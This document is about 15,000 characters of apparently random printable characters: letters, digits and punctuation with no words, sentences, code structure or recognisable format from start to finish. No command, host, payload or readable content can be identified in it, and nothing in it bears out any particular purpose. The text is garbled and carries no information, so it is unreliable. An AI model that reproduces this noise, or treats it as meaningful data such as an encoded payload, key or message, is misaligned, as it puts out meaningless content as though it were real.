NyetO69fuXKBxIqUz-)|iQ]/dIw9Dx}J]rIzfdxdrE-X]YQQ:&O7ABKS4DRIIE%BBrt/Qu5s/R_Qr}if]L]|WJ79}TRrOkKtK]VxJBQs9(e+FxzJupAq:f@J&xIyJDd}Dp&EC~_x:(6}As^iy(1VLnA-RV5-(Oz:QxOQA7w%~4TuL2CIOz^fk4}rtfpuiDxYWr;OWuwrFII9TeDDICE%h{kC;^k9~7VYyAn1et@OF6{&EfK@+qSQYUw2fe6O+^QQNn^hRr+D-drwzr]9sXDEW|0|VW9sL]qxNiDURSED&XBf]p5Ot^r%%&p7h+)Sr}@^KrufF;)s0ikR1+~&rf:IDqd_rdN^kXJqXVr9N2]hLoddzEepBT1s_r_u+CIrR7Kwrq]I%EKU2pI/z-&u^%pB~Dz4eQ5&_Qhih_~5sn1&YuhknC-TW)u|eotB1IU_zi{F6qI(kJh-p%))2)1d)+hW]~6fs9)YRuCBL7O:rzE_xTki%;W0VtAy-hrxsFU{YFEBw^XXh6L:QuC5r5CkVKh):Kq+k|Opx4DWzf6x5kQ~rYSpuD~Wk(uVrrYrSip^2oens6:I-@Vn)6&R@+2&dhh|kF4@~sKDkk4xw6nk^6D9_/QhCnuTuU1ourx^SfxE6E-I^hN7h/Ipp+U9Ch-)I%^LEW&V^9sLDkufzLtu7kVpNQEONI|YzEyNfxx@JC9N|5FC9~DsByIUEWnesp]pqtfIQuIuKOJ/|;E2:;7i]CwNV~oEx|/WV2u@o-us~~Due7^XIB-TUWeeoWqC_|Q{Wh900TY69C1iCLOi0k{w/Ur%I4pef2f1CA~:osL(kY-t-E5QR1zDFIxS;&(h0XQJ_Wi]RnON-o6WW]7~xx:BQ21R-~uCt1}Ye9YC{)6Vx1TVC&4z{dB4L:JK}VrCzR0k@4re({9~IzWq{Oi-yrW9UuE9p+_eWR5R4C&n16&I)o_@64pYLW(pTt^yp)z)h-epQCr+Sx~h0DSO;d|:wSUzwL+e;C(4nuD9{WBx7t4xp_CfWVVr0B&yd@rV1Dpyf60xT2Drt0qw+EV&](D&y~}f(R}|{4Df(DIWhwpuiuIp6rpf/{ruE(r/4eipWWF(DVqh2)5L9-UDpn9Er)2pr+IoWt;WkF@qRx(h@RNBh]zLkFnQ}E{+]{7I&qy@W~;%W~I%WIRf&^Nh@L+}2p;Bkr;IW&YROV;RsC+]^oU{9qh+w6uo}~^WVt:FS-SEufCoufR}Wd4Q0TA(@Q7FI:F0h^hII]1Yrf&N2rE(E6yNW6:0DxKIO6}Lpr@px@Ao9zJN|DdIrrdprEt-r&uWD;k}V/Yf4X](~}NLkVI{sEp}o29Ep~u0rE{Ir;kBrhCyr~Sou_/r-FnWw1@+s;-Eww)0s{DfsQ1Qq^_AISt(@h]~D_E}OrEpq_FywkKyWEJBWEUWT9pUxEdVkq-u/{6V^(NWWp;06r@;f]x9%I^e1rh@5Bky&p;dV(;NkpNdd(;59-;k_p9eXp0uOEEh1(|u1Eq75fFt~uL{JBqE7ieru^I&|W|AYh5Ip]n@2Uoq0fBYUfn0Idk2BYk61+Bd}EoJC(oh&NkWJUK29W&erx9TR]9Oq+1f_h9OtE::@+RYohqqTIK(KBUL9+WJ_NV~6-L%0kW~J-UsqWxFSIu@ifz/~W/pTrwe+rwLYpkSYpF^@h-KoW(Ozp&qE~%RqyxzWruNFruOFBuNtu%oK]%CDxt@J(+rkhyx9rwUwrE&Sr9IQu/)4-7XUprO6BwSFrup@U0F2VyEwptLorpworp]-C/uy{WCUt@CF|-pAF&CAs9y0CB&_/Ou%10r4L4wdhkriC4yYJp&YqW&;Rpr|5rpR(Sd1~@r96&h|ur^qqO~AA6E|{IuKUJ&K@UrAIi+B5W^2q9^q5-Y9]rSzVn^14U^:&Jrs]DuCY}u}2O^Ksnu5_nuTsI^K1JYN&V^hA^2wur2u2@YYyVzV(--^d~SVFWAVOSrC6IufU9rqyDhs|-u9^ES2:0Yn0uk5}2iJ2~2OhSUWXSr7VUuOXEzTBrU+whA:phiK|IxJD]xL%2VUfDx+VDr~I&(W&]qxksi2WS66x9r:A~e7V6q-ODuYL29F]~|yr|e2xUxY64V^epuI]}(/k|/0XsQ41TWU7RBoTLB0@DO+ftqTrW{2ieQq_x6BxqNqT]zI1&Kr4UK9AQDuNt0+hYL97AhVOw-rfrEr7Yyru2Ew;U%I4R0rQ5]D):IEykLUX]KdBD(rUz{x~y0]n7Y:dqVIN-{0;]QRE/orwEVURTK:AOKpu4d:YqKIr/yuN7x:U2_pf20xA9Lw-t}JJ}xpNt-k]@Vpk9^OVyV:fIrdf%VJO-AJ}dL~d|BhdCAT^E(0UOnz27@-):hD9S@Vz0~nz](&LO6UWnf2]%TWY&]zL1UJ%WTECnV&xJ(DWrxSLB0ED+dp^JqA5/{6o7dp|W0KwD^V&WoIzpk+&|On~nDIyTIe{Weeuy-/uyk6OWsD]2WfxFFEp7IESkVYr]wdxVXhO/(udrQ;EftOO9uRN0:2x&/s;&_nuNCX-ppVSyEnzu9N~rhO^N6Equ0:rq;+yNU+WCw-iU2RS99_pyV6Oen&pN);Wqnhpe|kr9:r-x(YuI~7zOY7:RfhO9|+rI]:rE;pxTf1Jw/wh7]LrEYe:Tf0:2zw_4iSr|fs:2w6dOeTr2I2k4y%LrU@x2Ry^OeD_4Wu_f~p_2V@6Ji)ABO-(V-oEV@:qK)NpVLiEx-TrnF9(&:^OnJX]AsUfCLq:|6si5Rt]W:NuW:+x@FqOKuE((R]Y|rk+&E_rXCpp72-Br/;+U:&9/5x4U7|LV(S)r5u6DiS-pOfqRtf-92F;KqfYz5A^pO|RreXW~uzoqu/(2unVIu0:k-6xDr}nD5Cx2xUoprK4qOphrrKTrpr~TywrdxTzIrF-0yItBW]x2OD(BwftWfXozJr01JxLwrBspI2]DuEOINNtpC|2CwItDCC}IExNowSnzLUdn^UsJ&]nD~]XKpDfpJQKtLS;-+kAzFEq5J@5dCoi2F9tKXf1tXC11L^CiXCw5ryrnNXhr:;n)FEk)Jo/KX_B):Y:1XpoDukW0SUYd:-e4:V^0hOqC]TiruY:9Ad+x~n7u~0@p)T6p)seqhK;RS6(rrtRprRWpr|pDD6B{/{+zuDr2p+{r0yW_1yzNNWCs:~h^;D:Y-I;+rBTNzzTfq~/5LI9)r2T)d995WpI2-y|&RKT9Q&9]BU&9y:0opz}FNyktLx/}oJ)f@^-)WrfS0rIO-zWNLrNsqp^Bf~/U(K1WSCxEQS4+Y+(~dz{xRE}Br+pVYWk|U2VQ%0uu@pRwzp0~dD0w{+pL_x9wKD}@OW9X%rWKrxN17r}+fr{AkDQz0twYDx-1D)EIEt|Tz1/@^xIq:D;)tt{:@0NU01@h7y:OXySRf(JX0xB10~N50DzJXy^T1tsQ;{_6wrV4)rzVY:^rWT^-0hV-YCpt|tAFKu4qphfNLkz|pnK5KO(OSeQ91:q9JLEz;|wxVxru@~Df;yu+)XwNyXwN9UrwrywxtQ4xdOX;K]T7F]:|~2-Fx:puWfxWfpdLCU6pxuu4XTEwS6|ED~YoK/+q&2do+nr&+{wE}kyQp}xF4%I{Fz(X;+u2_xI9WIxt]B0kzWrxftrwzxxKRdi_sCEk{KRd}ki&)F4kr(Ipz_@y]16XxO|9WY;1h{qJ7AwW4OAf0Bw+4(xD:;-]z1p6;L0y~WEeS(D;xOxR9RtWz:hE@/L0FR4zUoWIUk:^:&T%p{(~QkBu_;DwfL5AVoCt{f_%]~xO;pE2|Wi/_;TQF)TOd)s+rW4zA{wtVJ]h6OzJ9dd~+zr]sr2/:^4-ukyr9|hrr6AI~s/R|y1y227rzFk(D-Vh;O:O4)V50FrR@-xNuf/LuXWhr|qp4_7(@i5{DV&t2@ntrR~pr/C{7zhFFK-qx|k&tBp+2{psqiu9i-y1_W%q]0)IVW^14r:N6psF0xtrxWWD977sD}UI0)2Rrp@pu6~rrVLJx|Xpq2xpu:dt6_%uusAJ0J|ORh;4dEVJ|iOFRnx^5RhW^uDWJ;yqJrE)pXdEdCCfuDA1wVFIh+1nW~e~sFnpy4N-XB1C&~1TrSn:wD5rLI(RT@zd+]+FL5;LLS:-+B_rTqDxSzxyT^]NXR]YXk)NLDfUr@@F}p/;}hs_XBFIr~Q%/{:V}{Fn9|Cx|uUIqi^I-LR:0IifSpVf]+o-orWTepA0IV%OIhpBp9_]r(z{Dred]tLeO](eS;IzIF^As(sToI-nLyzY1fSrO:_0VC:FOr9NQuXIR}qu6B4fdpB)ywR-+pA/ks4S]sz66rE9sY)SnTo&V:sr7~f}Oi/&-oJTLy&94)qNoND10;fCO]q0o]:)OrdL]~KBrrYL;4{xB6r-B]_0BrO@Dr;i9F2IDIF/6)X~V9BDe&-enEE4wdInCVOpy0{X-t+uCI}h{NeUKrf5rweLBN|LSkSYWC-{yYx-&;z29NVY7ur^:%_ht9h&I6B7S(J2oxURp;4+5p;d7y5RY//L;J]EihwtrYrri/r|DW1ttAw6@U1Vt&r]:)DE(T@~-I9yz01yYy@~-DrJ2LtNOWB]4yEW;OKF&XBzYFrrQ1o7)s4S|LS9iJ1SwytS6WrW)fwNOt&Ud|wqA+o/5wr]uwr]J%0Y:B&e:nses)Ouw{x+ukw^XU7^JJ9^C@B(B^Sdkwr]pCxFED4(Oqt]10Wk2nBF@YW)I-rxT00wkB0w^:A4W7rQ:oVznnJT61-KK7WDCR1JS61J}n40oW0]oCsYD9&9}/xCw@~x7|4:@pBTQ&}xu}xEs@BNe(rE1kw:txt5KCrkWQWwez97urEufq5F)_{r)2{k|SzT+zXp)s/s}S1/TX;}u9C/Q^sXXf&%QssXrkCi+:/L&@XwQ@JfrQ_%uW1/%WO/%u&r1yR%up/;Qnp/%kQ/u6~_1IkI%UY/]Yi_zWVwzd|&A]z5D+^T1S0p]}qprCppu}UI{+s0As|;r/~k{5~2r{I6y-XkWrK99e1%10^;uBJ%]s4I~OuN%QW~4p_rFpJ/4^55r~+pA}UD@6o&q9)5ViEpnC-I6&K)6BsL{-q)ezNO7fA4{h@I{LuF]}&LUK)-/~BNewzp0V:rr:(iKN1C9-B;xwLf-@NDxW(WYw--xoDNxnxN9hK~NC-{qJ^&;|q-2+{nAz+BN4fWJS6Ji9@5:}f%7p;DL1u&7)Yo/s0XFt~5Xt;s_1Q%WtppD{64F57+R90z~4sNX|OVEN(IDLyX@NCNAQ0ItF;4BC{9o~r9KRr}rI1X{r1Tw2]zK/Co]p(V|wJt{%W+hz7rppBSuhNdzkhh95@uErNz7EhIp-Wo~n|{%zkE6-Wd9@LrquCp|W0d;OxO&wqTOtDVzA&k&rSS4Si&i{nB6E;4UnDyIw;-yr]BpudpVpJSWtk0IrEi+t~r+7]0zqIFV5zyT-twC~Dny5xW9UXCp-p(WCxOu(VVhTf;kWD-YBr&rQ@1w%zVWExphr_/tqRoD+r]xo1wh@BETUE^w-w9SrELp;4h{-29B@ROLW]pDo);2C{7%X{Lkp{Y4DS@hN6IpDWu}1u7QT}u_4d]X)71sFo5^/fFwx+of;ppDo@Wo{6|9n/xp{fhySkx+rp~eBiYwBe0Dt^xOSS|kO7DC+kuuoodk-ySWrO7:&0Cw+yOnfxBx~e)|TSo|~h}:Ji:/K40(-BLTxT|6T1S{9+twDD@@;r)R6|W6o9N]r;uE2kESdr&~KxwCi/W(ue;NQ@pWkEL9:dC4pErX~;r6To_(-Ix%fioCpAz2eE6ewwzLo~x%4x0SrAt1k6S644z(@ii~CJpSIW)(Y|~~DOL0Vz|riRR0hSKf;qqS|0dV-Ei~n|UIhDKRz]^9krTkddie:z+UqurEIABrA2/sW^AAiIWI+A|7E-]A~UdS7EAkV;NQBr2Cwt:q6YINO:V&9e+hAfd954^@h@(shk-Js%nWr~h&)&~A~ro29uUUzRkAJSN5oBr^^Y+0N5UYOSpErW;:^srpDU{_~-L&1&U+FFF_(0ksr2]qpx((k1WWyNRw-CIh9tWN-(w(BEO]OIA(qp&hufw:9E9x]Kryy-h(96~run:2wfE]p2p6p(NSw4iTrzB|tUrUX|fFDr2%YV&ID:CS;W7z:0EzkrLu~nox0{QrdEhySyy0iw]z%SIo-^}sr+]yT~r0rY;fhx-4ruRyw]6y6xSITWEikpCW|CJO9;rr^/xYEd9NXWCfwQR/TuJNWQxrL2I0Bd9@);i144nDn~BF2qSCxfJ];Akt(zn-DFt~u2@}C{D1&&er-pFr+}xtU&uB~2o6fA~A6}q}fTw(pBfO2I~%prV7Qe}TA_pXWB]w@A~Tpff7z~D]D-qBxunJs(Iox2qpIVkp5e;oVx:]Vo0}^:5/yK2rI%psV555dyhLOEE;WiDkp1wi61))t|}Q~JXF7fqR9Eqy9Xx1T+L_@09Wq~)t)-6Uz]Fu@IO+py;(qD2RTr+Ye9]Qq%rhDr(-Khh&p+woyrw9__Aq0x/C5I9y9s_I&tD+oLK22rJ/X@2x6Fw:eTtp)2p@E:SWdE&q;^rxLw]kR4EDr-@Ke{yFRhxys4IunyJoIsSrEk9&Ody^9]DktUrrOhrhO+DJrpxA2_~x_khrR5Adu{}pO-;AEhwW/0Wir:JBp}JKx-s1~uJ|s:ii+d0IhVdJr-fB-WiqI6^kXzOr6@W-pFkOuEqtEE+;{T6w}Q0R)x}pk}u-BJV1+iurL4FCkfLIq+WIzpRoWrydyCxoLRT9te-LiTtVF|pe_kV9]u:tp%-oQ{p+4qS~-oxzzurnpx|;~YrKqq_y]BIIqYU0A&Ty~+-rrASyxFd5In&hDhuw^z&^6uEC6%dKO}7A2qzTU}ifDiIp_Qz-WI|xxEohRqwusxpq^:Ju|CrTfUh6xywyOr5x]//i(r-E5rwEE~hY}n-}/f@Ex{o+ru1OEirwEOIXT^{tRyn6W~S/u&;L{4e-e(4u(NiEiu&Dy+/TJu-91I^N2h;IDu)i%rFUqzR7:5EUrQthOE;yEz-zdkxsd6I4rIzp-zYdruWT+SKLSCw2D&F~Sy1rWdz^yVfYUIhwx^iitNEBO::(zIOwBrIeQ+Etf+Ii4&oIED/INyeN+]9NW~6u&)zBnnYwd(^CA9(Typ@OS~q)IWpq+/y6Ed{LU]I+SrwwSRpq6D{pr~sEIEfF}:V%4r:t2y~+]0{o-]xzFzL_TLuxp6rpSAiIr;|xDD_sYrkAwq^f+]UprIk-DCi4kO0O^Sf/Dt(LruYuIE;W(rrLkK9TqVKori@;}d4d6yEi:2]ywDWwXWd{E_}JEBn4hq;Qyhp:w4Wp&R0@W9@Xhr]ts6uSDhIr4&]~o)TO(QYy_u&X/o}Ly4S-r5_S(Do]/xr]x4r(UTOssnEp)Q}L2yAr5+2ex&kut++rV~%VEyEh9-r&]Cpp;rN1DkAoWyy:zLeR06ku&uurpquO~FQku2y]qOpxkx&]qnI0I9(EAIfyx]Oyy|O4OoDDKwYEW(]EVueV5Jw7K5SiID;KSqeI_Ez~n6kBf~J|TLr}x4:Tz~trz;WsK-BOpCr|0^FxJ/DnEdJ-Lk:V(w:(I:p}|J6:K_pTkRqR7QK]TTWo+rBdrrNJ2wz;{x^(6KD&krB@~Dy_+WDhC^Au;KzADw--z/:x-02VU7NEerpu~t-Irz^pDABRL-}F9qL]C5pUtexJqhkrk-D^{ywnSTuVSsO)wx]6Ie0WwyK(ppxkVhrehxDF5BSWEy6U+_rYySpxo-rJUCwTICp{F)i{~;2X%~ssWz]-hItrQu49TUfeDuI2XkQ5RQIpr_reONLkR9r95Iph~hOpr;{YEE7^Fryx}ThrB0OQi{OEro+yXiw/1yXyFdI&^IIV0Biqqkrri4pCBO-h0;TIud1AwIITT^t|n+D]^AB-U^d%{W:qzzk7V5prqy0Rx;^0R&Yqp&/EnDoxD+oi514Cd(xxyrE;ExwxVuyzzLY~{-}UJnU0NW+9{%qyWE):o{e@-wyK;E}2;+tn|)_iuYoRhw&LIWe+;(x&zWhVq6p{_pL(-+K)|S0&]1euC:ruIwDWrITSu0eBk2^-pSkf&t-4IJB~~LJiy]UTWqt{nO4hCOCh1NK|O14FOBY_XoUu@e-D~x0]o&V0SrEQBtrw^UthCEyWU_9iWrNsuf;|k7deY7BWsW|}h/2}CUCITxuLE{F|nXR-p}%JDBB+r-]ECIuuiQDdw+07)]hw;rrXy)_Etw~u@yCpo+IDtXqIdCL&}Ihw2d-R2XwD)e%s_;6yE4QpW{I)VD)/Tit-pX:~5xoDT^+%KBJ;VWNV2risp/~Jx@r-XxwX}N0:/r7E_nJXWNipz9EwfQ5D4Y%O0Jd9yxorr%DzXUJ)u-d6ow1Bh7tODpq]hDOd6RJYiLuJSrw]@hpwU;Cp+]tL9Ex+N2W;)C;d:K|pyp}pxFfBA(tIkV|WA44Bi@SOVBD]}C5I&N-(rWnWwFSSrxJW6D{}RYhBp+LSrfu0rktr46u]W+/r4hJr~RCyrVEIxC9LIuI}}2tDR4)Ip)IpD)I(~hwOER(]0}CIrzsFINEOr-BzE}OJDh5n4nXq@qkLrx/-}4WRI2Jqw%:0rrwyWB:W}}{fTwFqIDQE95t+Ck~h/Qf_hUoL/rx]FuL+1Wks7rzr5A5NQNnFurkNdEw-Cpt+WuI}{r61YUxNC+FkVAFIUAw;/NK;nI~Fef_iR~hi^r~Fn(q];N7])U1]kU{rdu_D1f|0-U{6Rpr~uBBY7W@I^]XQnUBBBVw(+I]p;Ws@9fAf_IB7AND6VWxt0U%VrxtrufqA5BrS7yxYSrwwdru9SrwE^rw{dfSd^BnzkuSktruYIr_L_yU6qARrYpk9Urkq|I+C1Erdo(u2e~Ty-(5-YE++IrrxVuNRxExex(L5tI&~hrEk@r]B%rxfFEk{6pV{%p+C9r+ft-Afn-{B)(()SI(_DIf(^r%9Br%&u(]N;w/ui~ru%]uuNI0uWVrf:N~htDAxVo2r^{&|pfC|:wDhyoqrperuAiofKh@x0pp)kkp+^)Wx0}DWr@pd^koY;6qd6ACyq^Wwuw0SpSxw5/puBxprR4hu(@rhF}DruzVE~7}IFT}Yhz^uNCkuw_0urBu+B]qEB4rYCVB6zB&AE7IyB(DN-/WYRQDu^Bw7+~-7uz^r0:B6I9r6itk~SyR]e{@6^pp(N:9+KdW+Qq2Ad}-(;i&AeAk61N-)T%kuAFur^ShuWf0u%D2;(|utRFrr{u6UWJSU9YD]Rn9rAdDrY9i^f7~uuJI(^QEAoTRzJA0xifprD:opN@O||^r;rrIew^9/sew(-9O^wF{{IuODr-T-kI_WrBJ0rd~+W/EkVBorwFNRDNU(k7X{BXUDpNwyw}fI-N_prBsir(nkE@k]@q:Iry1Ir7SWU9L0pk1uAR_foi~-]D6-wrfxV5:Jw{py++BkwEqiIE5pR]zrrizQ0KwQ4]p@r7NEr-46I4xuqEAF+z{proWVq%0yrr%xUi+:r;6UoY]i]EKrw~+TAs1Lz9nzVE/y+Vu@r{1F+UqiAE7dhE~N6N)_By/yuN:;&LAn2_%+oq2k&DY%p%iVEeD~6YfT9DUW9u}kd~wIih;SU(]qoJ1KUf%OKIeyxJNWr~Nor+~k:A5AB6+~rE6yk~DJ&-dye{rxRrx9^fSqpy-iL-JVz:yWfxU:1EuSIy(rUp:r9u+Y5A@t5fq:INzNW(oF)I&RuExUyrwyOruD0WLhyO&~_rE)~uOB7J%uyr9DS^(-Nrk);rkB2B-Nzx(%Q6x44S(07]k:t+^4t~d&%udhC(]6zrk&5rwSid~JoE9yXrWN^uJno^Yw9(72_x~%FyEWh^iEE;7{5~ned^Vi:rwutIN_)xpnzu5]|zpD@r9%DStfsrtTrOts|VFEQ+nrQrwIexA/sBr~QuoD%rxs&xBk+:hk6O00WxA+LBE;]i6+KV_AISN](J]6h6Ay-E~BdWECQh1+4kV15JwBqi+;&:h-y;V{|)/uSzh]EEz~KxW)/sV)D%r7B5:q/0k-Qd6AJ+4Ji6Ii+~nCeW274~rro^SrikIrr;IuhWIr5}O^-VB;VRq;UWCrK:~J^S:uKJ~rSsIrw4puq@~r{;]C(9WzKFJJKoCrd%UrR6pz2Dhr~}ILLAw;@)VVwD2u&4puE1ru^xruC~Duoq9rIQr:VDIF^rIFJ&zr002rL4J2kp)V^KrJ:6xuV1D2I^JeAKpuTC-r-UpkO0^2O6re^+Vx);z2hRJ:}6r:/L|)e+Udq7WxL/:uT{ru;fDrw{IuQyKuXo+y6{p&R0Er(pzrSuI5yyDYxd6&J4)h5xDuF5z5fCruzw1x0I+ri_K/@@2qKEuA5_ixDIY^CIKAENqW^o2xp0LV:{:friN%+BD_:{R_2_i%rEUN2Ds%pyASzy0QrNL0KN0IpW^rrAR:AIB:K|V]19f6nfoOpArF5kY0qd&(nqWn2{N-]-0pun0I+od-z-(J0ht~2%AODETSrY^+|F7y&yBpr]|EWrn0x/4E-D@Su:LKA75EIiWoDSJBE_OFruNkD+CWrWiokiXJw_2~uL2{rrxWzqh6sVUY~_fIKq0R)N-q}S-@BXtEAJNkRJnSzU6+p;{Ku}CIrd5T5YnW^qD0un]K9d-hJ]YUI;IS6Ct~I5QSdLh;-BI-oVOJJeW0rN9Drisrr}R0tCIU7%F@7Bx-IrxWyrpNIkLX;rwJ7LttWyh0R:|W&WN&zDyQ5BkeekA}OrNx:rwD_-9SD(u/}Jwtd:9}z-ek)BIX~FB1+OIAy^1{kJi|1tWViz{Q/:6BOz{T;_XI~VDB|iD~4u]{TJhToYDkUr2f|^SiIV-pEq%rT(E79xS%&d&J6p]6+~WksL)kQFVFhDn^n;U2Y+Rt:r99pu&Kp_4CYIJ5%]Wq)N+2z^^y%D&wiruUyx4SyE+NCr7I/F&OVi0-LE+F(IL79ExWSrk;;fC;Iut_LE1LSIr~Or]6WOk-xr9)xuA&6wtB|O]VWuy0x]A^YJUdTL(9(x;}hydNOLd/)Dde]4/0uLDuYVUdVpu|Fy{9nYDx-qi_;o+hdSI2/znhO~&W&9Dr1SD5EtJ)N+K_qoyR^tL-9]rR5~pxDXdrRrdu{0Du2eO_k1(h6%p+hJ~RQCp5YwKxTVS)70A_YUK5hXzw{;d_DU~E]qBTtts++s{r4eiO6:u21e9uuBVEJIy6(X)Xu&DXuBDrFz5IFi17k}|)DW2qQ+sTquAr]zI]i2k)%xt7~J)T1k{;(f-Ts7rL~Q14+IU71Jy7R09zOsSiw95kA{~thLp:N&i44zIrJ|Dk+TpDrqoJn}~2fS{z&XdVu6rrswpuCTrr|TIz&T~UtCnUOrSCn9zu2+puVppd;rLusrr/D7{d}OTDyzN{rCYUt-u:-T(if6(i(;hW|_TBFriziLiort_WdX/Ih/0o~U_WI]-oN4;2(|NJ|QX(rBQ-NsV1BryrSkEqQ0;Ur/5hI_ikD7dsINw(rFXoku~Ci-&V6U|pD|qsIyIFErNFNEdJIN@BNnIEN{Q-wt04f/TwIE}O~E2Ft5S5f/:IkuYL_uY0:}ue(hw({(ye_]9rxIzX_rTN;E|sLpB)h]~))T|&rNB7fBBn2L}(;EdCLSFp;WdXLSC0r+(O_ETtFU}rh~x;2x^&9uCBruxSu~EKhIe@@%T2t9^VQ(Ldn^&Vd&oVK-SRTq%tfC0A{Tu-&%YECSfOk&&o7QStFrr(wX)}96NAKKr&t-uyFuDQryri(LLXy]NNo(wdyEW_-N^nEDL(/EEJF0k-R_@V}rQLV}d(Srk;eu0T);@_FIAyL4)rB@4A5wOW)xUu&})OkIWnk^~@u65s:|(%Np(5@2E0w0VK&Iz%2yrd}W|JznpI;u:uKtY/O&:7&xA+5}eKQ0quD~5VKyEr_npK{Aez4EC7|wYwF-9J5oi(fuf__npRE1pzpWu]qwLNuE9]i|LB~sF]VK_7wCBkoOC]+eF0~o96kDu0enpsS1:oJ1F(~uE0io|]69+B0eAA9WiASs6X9YXn{o|rIF]sK1FdF2AWsrk{Q1X(iCVx9L](B2/V2d+}SI:uEzr+/4VT:R-JEy%T0N_Uu5DrhyeA@Y}ne+2;B:^{UYU{U|J}/|)rr}r^Vus9V|YAOkRLTfsrJIDu|Sr@&1qkdr|z(SAUQF{r_(oyy|~9NDS:tBui@QkruQyCsC_uJ]KQz6Qn}/uu_)2fx/W9u0p9+1uX1FFL4U5u-}_uV;VrNzRD{zQ95W6rTKrsN{B:/VuxI%Nx-74skWhr~Wps76CeR|ku9~7RAf++^~i+F0q|Q{q&_KQQ1qDW&n7+Fn]K1&YE~dRw17IQoe7&-De&5U_yp:IQs17uoN/I++/%Yk]whT~1Nhr%&1XW&ne%IoY}E;fwRXzuzu7+Jie/0e6JU&C]AKB/T~&T7OWuxAiI6&F|_W}(Ei%QDk}w/S9J;+2Le:B5D~~Q;W7EeXxw}o}Wk+E~~~Rz&rkCnfUperz1@QrXX@^Ye0eeQY]Fk)]}r]|yek(Lq)E&9/:T{X5){4@J@I6&nSCxo/Xz9%(BCTSz~S-DW1zxrpWxuLhIVon;Ah-6wSJrEde+nWq+IiV]up6;rSoe+WtqriAOJd&q6few@}F-z}L)VTR)9+T)W-{e]N|W5R|ekyf;whnx9S)k{UTRT]VhIST0NuukotA}F7-x9hDxxE_xDF|o|-@B%&^nwdo_;:oVutX{AhBQ]IsQ4fW%ShQN|//rryzFNx2Oe/uep(Exq~D{zr]hIxU]]|D|oSi+pOB9xw-Lk]x6e{WBq|WLI{E+iu/VkxiBO2+SiSuVOwrnrxE^4h40O4+uyt9quOexu}zfkN~x0-FW]Bd{o(iJ~-BexI+L@AkuiD]zLqo{d:xkCV%hpAtF:4Uk6}:OE4UO^@]FS}/AuC~-Li9_rx&Uwx~-dQ7X6-xxRdIJ)whrpBydnk6+-LrRW64I+-(_IrzxJf~UtnyOIyR-{d{5d]DJ0|J;D~IOtnw^Lxf}I~(O9-h^oztu5hJK@16pLWt@2fS_{xx~p-;rx(Kxwz@D(@6]xW-N|+x9UzSiUUkV(+pW0p996WW-yrI6O+@r_)/~UBD{pxtS}VLVyV:U(VNkDS04X&K+I]9h@eyziN9xyR-EBI09iIOID7|U;NpNL7pLBrw_qiW|C5Fiyxwh_FWozE{{ERI|41s1ke66BpU+~~iE9iE0WJ+kfV66s0L]iNiu~}roookDdCB~S_}_x+Bi_SE++]Iw-^SCwohKVii;SV+0n]e@S~qqBAqxV;yNR1p}Uf&WI^^AkN^huE|k9^]nJJO7CSV~^;f+ifd-9sDpASF@equVsT%RYY77QW}rh~F@Aqwu9)TiAfff-0rVku1r7d&rW~A^qh6S^Vhh~ux&eO-UUrhQpuS|&xVkV-BBru992tryVrYRXrDV2rO_EU+/sx_^Bfu55dRJqLwq;wV~rNN6txtLI@oBEz:z;up2DIr/+f9yoYSDypxzVw1x9WY&W7fYYhnLExx2B6xDI^AAt+5z)Fi(p+1;(w2h6TR@u(yt5nBTry;N;rprowWEwzppIS{S@r9Nu4(IIC9e;pD9FO(yDV]]QJrrD{&&{Tw;hJK6rL{9{zCiws@o9N690p(pW~ey1-{Wo{X{%h664|2+eeNBJOBnB]iRqRI4|9s19N9Ih7fBN]Vd:q0q6^:d;;|BE7}++qiURIA^VA^/fAA(sUfAqJO1USOOWx%A-9UUo{DAKN}7~wu@o@;Wt7(+CC:drVIi^:xr9F&Kq6^OiUkrX%2C|0@VYxC]Cr:x)@fTFStI)rK-r6XWOxwu5:6JqJD:7)k@^:FJfJrt@yWS{B--0R~YOt5{yup+R+0{;D6Crup;T~kYzL1_:&0)OStkeC12~EqO+F_1KS_iD2DkwTiiuX@@YY7yt6yS-LX%n-%4I)z+y;yD~0LdwskNe|)r~DN;/Dp9hFD-{yonzRC{()4F/KR;oLOrp/+%;~4yC/{yWSr)0)rrh5DpEAtOrW&Tyrk;JuqAOtp06)WJd(q+VJ6ShJB:kd}yk2FpRqnSQ7Wr5-ih:}IU;_|V}5D]SE+TSnXp{t(nO-s_%EF)sshxKBTIx^/]Yu|q0Wyx~dCh~QxR2w/hp_(:r5Ih]ih6CIdEEEsdEEnTLkzuRJowVq@~~OFnOO}|S~u+qrsukEyOINSz]pxorr9N~1W;Nz+O1ALNR1S1yn)RIL]{F)qpB1o~D|_ih(&}nV{o2qpe;NUDryiLIn%CdE/KRp7wQ4ryrEfpRr+WrexByYX&]hXwu71w{;OO)nLorEex(xwwyd~2})6I^y-LR%9JE;19exe~eQwVBEx;tIw%Xz&Dz|~rof+4k+zz-WBU+:eqXSCx0KFdh_E+pYRuLWRCVA5(~Ohx(kiJ4@h+-B:Uk]fVL6OexEzx2;UOfJyy+(ysexk7_]hw//@kxrk{AzEO0Diq)CE+i1t6VwB/DrU{qu]rLShr(7rIuU)pR5)zk_t:(+rr4xIu~RB]rfuxEE);0x9{OVewF/uI;oSrISrnrr(~2xE1i+R~4RiIO/Oi~V1i_rtE(ppu%~~CTq6@6nsNIk~Xuuu]:J9p07T:Re1EL)@uCip-{CuxL-J:6QO-zkJ{pxhxx@qzd2~XpI0okt:xkLLK@(/k4xxuoqO~xNE~W/%2I6r_:~Uy;fzA1Od{Kno&irTSnUyJf^OiR6E^qIT;y@5A)Ny(uzh}{uVp4_qJi@NudY6k;&x)_n+)|;(iDsRuSQ+{V@9e9iyJYJn;E0RnO6W@i(/Eo(-4CC~NK5zIDzOVEVxJp:y+&ruYX%0k]E~Czk6dwpfk-nuh6SIIreW}(rdqzLurJw0ux_qWDrIYdn_fBLi}1sCinE&0}+oprYUoWE~ftXfU7k0Sx&rDE/9-TRQY)~7Li;&]UuhBWE~IpUwi+@](SEx&dDCurAt2}dF(BOEF9Eun+_7R^w+w5yKkzsiLf-w)q^67dry5peLUA0s7yrw}kr+isurrEIyoh5-+zQ~%LOi~L46EJ{-R|7R{WJ]|;Wq}xu]e_25B+DJ]uV4VyIuVEWtuSLSC&uIzB7k@FV6DpII/4prIAnx^LJ0|Vs66Bn1Y:RSufVV~A2@r4tytk-nY0N@R2yXr_xhexqqRN|T(suxzkz)A(X/4sn6pw;7_oyk&WryJCzA-VNoDYY%_EB&%w-tw{hx(y7rywp0rtSE{WxS+&0xi4|&rDsDDtULf0C52Owi_(X_1X+o96KTd4L6DrreT:_Li1RVeihDD&:w:pX5+BRhITC:+6)9doUn~1%1Kk{X/w_]{{qpCdI((wBphOr}qpNCK^hq